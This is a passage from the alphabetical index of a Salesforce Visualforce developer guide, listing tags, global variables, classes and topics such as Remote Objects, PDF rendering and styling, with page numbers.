messaging:attachment tag 631
messaging:emailHeader tag 632
messaging:emailTemplate tag 634
messaging:htmlEmailBody tag 636
messaging:plainTextEmailBody tag 637
Methods
action 96, 123
DescribeFieldResult object 670
DescribeSObjectResult object 669
getName() 120
getter 96, 121
navigation 125
setter 97
mobile 62, 245–247, 249, 251, 253
Mobile
@RemoteAction 373
example code 373
JavaScript 373
Remote Objects 373
see Visualforce Mobile 280
MVC architecture 6
N
Namespaces
c154
custom component 154
Navigation 125, 127
Network 667
Network global variable type 667
New features in this release 9
O
ObjectType global variable type 182, 668–670
Operators, expression 693
Org cache 661
Organization global variable type 673
outputField tag 148
outputLabel tag 28, 385
outputLink tag 28, 42
outputPanel tag 43, 45, 392
outputText tag 160
Overriding
buttons 143
Overriding (continued)
tab home pages 143
Overview
Salesforce Mobile Classic 280
Visualforce 2
Visualforce Mobile 280
P
packages 169
Page creation 17
Page editor 18
Page global variable type 674
Page layouts
limitations 1
page parameters 664
page tag
contentType attribute 64
renderAs attribute 62, 64, 75
pageBlock tag 20, 47–48, 206
pageBlockSectionItem tag 392
pageBlockTable tag 38–39
pageMessage tag 53
PageReference 674
PageReference class
instantiation 726
navigation example 728
query string example 728
PageReference object 122, 125
PageReference objects 124
Pages
CSS 47
iPhone development 282
styling 47
panelBar tag 393
param tag 42
Parameters
getting query string 40
query string id 40
setting query string 42
Partial page updates 43
PDF
limitations 71, 74
render as 62, 64, 67, 71, 74–75
PDF, best practice 392
PDF, render as 36
Permission global variable type 674
Permissions
controller 99
pieSeries tag 217–218, 223, 235, 241
781
Index
plainTextEmailBody tag 206
Platform, Force.com
See Force.com platform 1
Postback requests 105
Profile global variable type 675
Q
Query string parameters
getting 40
setting 42
testing with 114
Quick fixes 5, 124
Quick start
creating a page 17
displaying field values 19
Editing table data 39
PDF 36
redirecting pages 25
render as PDF 36
specifying a controller 19
Quick start tutorial, Visualforce 17
R
radarSeries tag 217–218, 223, 235, 243
Read Only Context 100–101
Record types 148
Redirecting to a static resource 388
Reference, component
See Component reference 20
relatedList tag 33, 43
Release notes 9
Remote Objects
@RemoteAction 373
business logic 382
callback functions 370
considerations 382
create 362, 371
del 367, 371
delete 367, 371
example code 359, 373, 377
limitations 383
limits 383
query criteria 368
remote method override 371, 373
retrieve 363, 368, 371
trade-offs 382
transactions 382
update 364, 371
upsert 366
Remote Objects (continued)
with jQuery 377
repeat tag 160, 206, 393
rerender attribute 385
reRender attribute 43
Resource global variable type 178, 675
Resources, static
See Static resources 149–150
S
S-controls
compared with Visualforce pages 7
limitations 1
Salesforce editions, supported 3
Salesforce Mobile Classic
overview 280
Salesforce styles
removing 51
Salesforce1 development
best practices 297, 299–302, 304, 309–316, 318, 320, 323,
325, 327, 330–331, 335–336, 339, 341
Visualforce 297, 299–302, 304, 309–316, 318, 320, 323, 325,
327, 330–331, 335–336, 339, 341
Visualforce pages 292–294
where Visualforce pages can be accessed 295
Saving 17
scatterSeries tag 217–218, 223, 235, 239
SControl global variable type 676
Security
code 696
formulas 698
Visualforce 698
Security, controller 99
selectCheckboxes tag 26, 28
selectList tag 26, 28
SelectOption
example 736
instantiation 736
selectOption tag, Visualforce 135
selectRadio tag 26, 28
selectRadio tag, Visualforce 135
Session cache 662
Setter methods 97
Setup global variable type 676
Severity, messages 723
Sharing rules 389
showHeader attribute 51
Site global variable type 677
site:googleAnalyticsTracking tag 638
782
Index
site:previewAsAdmin tag 639
sObjects
describe result methods 669
social:profileViewer tag 640
Standard controllers
accessing data 78
actions 79
associating with pages 78
extending 90, 93
styling pages that use 80
validation rules 80
Standard object list 25
StandardController
example 742
standardController attribute 78
StandardController class
instantiation 742
StandardSetController
example 748
prototype object 140
StandardSetController class
instantiation 747
standardStylesheets attribute 51
Static resource 178, 675
Static resources
redirecting to 388
status attribute 385
style attribute 50, 52
Style sheets
See Cascading style sheets. 52
styleClass attribute 50, 52
stylesheet tag 47, 50, 52
Stylesheets
email template 208
Styling pages
Lightning Design System 48
removing Salesforce styles 51
standard controllers and 80
with custom styles 50, 52
with Salesforce styles 47, 52
support:caseArticles tag 641
support:caseFeed tag 643
support:caseUnifiedFiles tag 644
support:clickToDial tag 644
support:portalPublisher tag 645
Syntax highlighting 5
System global variable 122
System mode 91
System.ApexPages
class 704
System.Cookie
class 708
System.OriginDateTime global variable type 679
System.PageReference
class 726
System.SelectOption
class 736
T
Tables
dataTable tag 38–39
pageBlockTable tag 38–39
Tabs
overriding 143
tabStyle attribute 47–48, 122
Tags
actionFunction 123, 190, 349, 385
actionPoller 96, 123, 190
actionStatus 44, 160, 391
actionSupport 45, 96, 123, 190, 228, 278, 385
analytics:reportChart 394
apex:actionFunction 396
apex:actionPoller 399
apex:actionRegion 400
apex:actionStatus 402
apex:actionSupport 405
apex:areaSeries 407
apex:attribute 409
apex:axis 411
apex:barSeries 413
apex:canvasApp 416
apex:chart 419
apex:chartLabel 421
apex:chartTips 423
apex:column 424
apex:commandButton 429
apex:commandLink 432
apex:component 435
apex:componentBody 437
apex:composition 440
apex:dataList 441
apex:dataTable 443
apex:define 449
apex:detail 450
apex:dynamicComponent 452
apex:emailPublisher 453
apex:enhancedList 455
783
Index
Tags (continued)
apex:facet 457
apex:flash 458
apex:form 459
apex:gaugeSeries 463
apex:iframe 464
apex:image 465
apex:include 468
apex:includeLightning 469
apex:includeScript 469
apex:inlineEditSupport 470
apex:input 472
apex:inputCheckbox 475
apex:inputField 479
apex:inputFile 482
apex:inputHidden 485
apex:inputSecret 486
apex:inputText 489
apex:inputTextarea 491
apex:insert 494
apex:legend 495
apex:lineSeries 496
apex:listViews 499
apex:logCallPublisher 500
apex:map 501
apex:mapInfoWindow 503
apex:mapMarker 505
apex:message 506
apex:messages 508
apex:milestoneTracker 510
apex:outputField 511
apex:outputLabel 513
apex:outputLink 515
apex:outputPanel 518
apex:outputText 520
apex:page 522
apex:pageBlock 528
apex:pageBlockButtons 531
apex:pageBlockSection 533
apex:pageBlockSectionItem 536
apex:pageBlockTable 539
apex:pageMessage 544
apex:pageMessages 546
apex:panelBar 547
apex:panelBarItem 549
apex:panelGrid 551
apex:panelGroup 554
apex:param 556
apex:pieSeries 557
Tags (continued)
apex:radarSeries 558
apex:relatedList 560
apex:remoteObjectField 562
apex:remoteObjectModel 562
apex:remoteObjects 563
apex:repeat 564
apex:scatterSeries 566
apex:scontrol 568
apex:sectionHeader 569
apex:selectCheckboxes 570
apex:selectList 574
apex:selectOption 578
apex:selectOptions 581
apex:selectRadio 582
apex:slds 586
apex:stylesheet 587
apex:tab 588
apex:tabPanel 591
apex:toolbar 594
apex:toolbarGroup 598
apex:variable 600
apex:vote 601
areaSeries 217–218, 223, 235, 239
attachment 211
attribute 155
axis 217–218, 220, 223, 235–237, 239, 242–243
barSeries 217–218, 220, 223, 235, 237, 239
chart 217–223, 228, 230, 235–237, 239, 241–243
chartLabel 217–218, 223, 235–237, 239, 241, 243
chartTips 217–218, 223, 235, 237
chatter:feed 601
chatter:feedWithFollowers 602
chatter:follow 603
chatter:followers 603
chatter:newsfeed 604
chatter:userPhotoUpload 604
chatteranswers:aboutme 605
chatteranswers:allfeeds 606
chatteranswers:changepassword 606
chatteranswers:datacategoryfilter 607
chatteranswers:feedfilter 607
chatteranswers:feeds 608
chatteranswers:forgotpassword 609
chatteranswers:forgotpasswordconfirm 609
chatteranswers:guestsignin 610
chatteranswers:help 610
chatteranswers:login 611
chatteranswers:registration 611
784
Index
Tags (continued)
chatteranswers:searchask 612
chatteranswers:singleitemfeed 613
column 390
commandButton 25, 28, 42, 96, 123, 190
commandLink 25, 28, 42–43, 96, 123, 190
component 154
componentBody 154
composition 274
dataTable 38–39, 390
define 274
detail 21, 206
dynamicComponent 187, 190
emailTemplate 206
facet 43–44, 160, 390
flow:interview 613
form 25–26, 28, 42, 198, 206
gaugeSeries 217–218, 223, 235, 242
HTML 59
htmlEmailBody 206
ideas:detailOutputLink 614
ideas:listOutputLink 615
ideas:profileListOutputLink 617
include 42, 278
inputCheckbox 25–26, 28
inputField 6, 25–26, 28, 148, 385
inputFile 28
inputHidden 25
inputSecret 25–26, 28
inputText 25–26, 28, 160
inputTextarea 25–26, 28
insert 274
knowledge:articleCaseToolbar 618
knowledge:articleList 619
knowledge:articleRendererToolbar 621
knowledge:articleTypeList 621
knowledge:categoryList 622
legend 217–218, 223, 235–237, 239, 241, 243
lineSeries 217–218, 223, 235, 239
liveAgent:clientChat 623
liveAgent:clientChatAlertMessage 623
liveAgent:clientChatCancelButton 624
liveAgent:clientChatEndButton 625
liveAgent:clientChatFileTransfer 625
liveAgent:clientChatInput 626
liveAgent:clientChatLog 627
liveAgent:clientChatLogAlertMessage 628
liveAgent:clientChatMessages 629
liveAgent:clientChatQueuePosition 629
Tags (continued)
liveAgent:clientChatSaveButton 630
liveAgent:clientChatSendButton 630
liveAgent:clientChatStatusMessage 630
messaging:attachment 631
messaging:emailHeader 632
messaging:emailTemplate 634
messaging:htmlEmailBody 636
messaging:plainTextEmailBody 637
outputField 148
outputLabel 28, 385
outputLink 28, 42
outputPanel 43, 45, 59, 392
outputText 160
page 18, 25, 47–48, 62, 64, 75, 78, 100–101, 190, 388
pageBlock 20, 47–48, 206
pageBlockSectionItem 392
pageBlockTable 38–39
pageMessage tag 53
panelBar 393
param 42
pieSeries 217–218, 223, 235, 241
plainTextEmailBody 206
radarSeries 217–218, 223, 235, 243
relatedList 33, 43, 192
repeat 160, 206, 393
scatterSeries 217–218, 223, 235, 239
selectCheckboxes 26, 28
selectList 26, 28
selectRadio 26, 28
site:googleAnalyticsTracking 638
site:previewAsAdmin 639
social:profileViewer 640
style sheet 50
stylesheet 47, 52
support:caseArticles 641
support:caseFeed 643
support:caseUnifiedFiles 644
support:clickToDial 644
support:portalPublisher 645
togglePanel 190
topics:widget 646
wave:dashboard 647
Tags, custom
See Custom components 152
Templates
dynamic 274
skeleton 274
785
Index
Templates, email
See Email templates 205
Testing controllers 114
togglePanel tag 190
topics:widget tag 646
transient keyword 118
Troubleshooting
page creation 17
performance issues 384
Tutorial, Visualforce quick start 17
Typographical conventions 10
U
Unit tests 114
Upgrading
Visualforce 6
URL query string parameters
getting 40
setting 42
User global variable type 680
User profile 675
User.UITheme global variable type 680
User.UIThemeDisplayed global variable type 680
UserRole global variable type 681
V
Variables, global
See Global variables 19
Versioning
custom components 155
packages 344
View state 102
Visualforce
action methods 190
Ajax 345
ApexPages methods 704
chart 217–223, 228, 230, 235–237, 239, 241–243
compiling successfully 17
dashboard components, advanced 134
dashboard components, basic 32
data 219
development mode footer 12
dynamic binding
160, 169, 178, 180, 182
custom objects 169
packages 169
standard objects 160
dynamic bindings 159, 172
dynamic components 186–187, 190, 192
Visualforce (continued)
dynamic reference 178, 180, 182
editor 14
embedding flows 257–258
environments 12
field sets 175
form tag 135
getting flow variable values 265
global variables 178, 180, 182
globals 178, 180, 182
Google Charts, integrating with 135
graphic 217–218, 220–223, 228, 230, 235–237, 239, 241–243
how users resume a flow 268
image tag 135
inline editing 33
inputTextArea tag 135
JavaScript 217, 345
JavaScript library 346
JavaScript remoting 218, 221–222
limitations 186
lists 172
maps 172
message severity 723
metrics 16
non-dynamic components 186
overriding buttons and tab home pages 143
page considerations 17
PDF 217
record types 148
restrictions 186
security tips 696
selectOption tag 135
selectRadio tag 135
sending email 198
setting flow variable values 262
templates 274
tools 12
versioning 8
View State tab 12
whether users can pause a flow 267
Visualforce Mobile
JavaScript library 283
Visualforce pages
ContentType 59
doctype 58
object accessibility 81
W
wave:dashboard tag 647
786
Index
